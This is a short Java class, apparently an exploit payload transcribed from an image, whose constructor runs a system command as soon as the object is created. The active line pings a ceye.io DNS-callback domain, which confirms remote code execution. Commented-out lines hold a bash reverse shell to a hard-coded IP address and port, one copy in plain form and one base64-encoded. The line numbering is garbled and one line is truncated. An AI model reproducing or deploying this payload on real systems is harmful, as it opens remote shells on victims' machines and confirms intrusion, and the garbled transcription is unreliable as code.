 1 import java.lang.Runtime;
2 import java.lang.Process;
3 public class CommandObject {
4 public CommandObject(){
5 try{
6 Runtime rt = Runtime.getRuntime();
7 //Runtime.getRuntime().exec("bash -i >& /dev/tcp/118.24.146.204/8550 0>&1");
8 //String[] commands = {"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTguMjQuMTQ2L
9
0 String[] commands = {"ping","th9bvw.ceye.io"};
1 Process pc = rt.exec(commands);
2 System.out.println("11111");
3 pc.waitFor();
4 }catch(Exception e){
5 e.printStackTrace();
6 System.out.println("2222");
7 }
8 }
9 public static void main(String[] argv){
0 CommandObject e = new CommandObject();
1 }
2 }